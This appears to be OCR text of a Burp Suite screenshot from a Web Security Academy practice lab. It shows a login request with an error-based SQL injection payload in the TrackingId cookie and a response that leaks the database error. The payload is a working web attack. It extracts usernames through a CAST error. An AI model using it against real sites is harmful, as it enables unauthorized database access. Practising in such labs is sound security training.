 Request
Pretty Raw Hex \n ≡
1 GET /login HTTP/2
2 Host: 0a9700fa0349702c8133c03500fe0010.web-security-academy.net
3 Cookie: TrackingId=8M3h8rqYwxLlz612' AND 1=CAST((SELECT username FROM users) AS INT)--;
session=uiCBl2QaJjb7WFXALhALHZKjRipIIsvM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fa0349702c8133c03500fe0010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = '8M3h8rqYwxLlz612' AND
1=CAST((SELECT username FROM users) AS'. Expected  char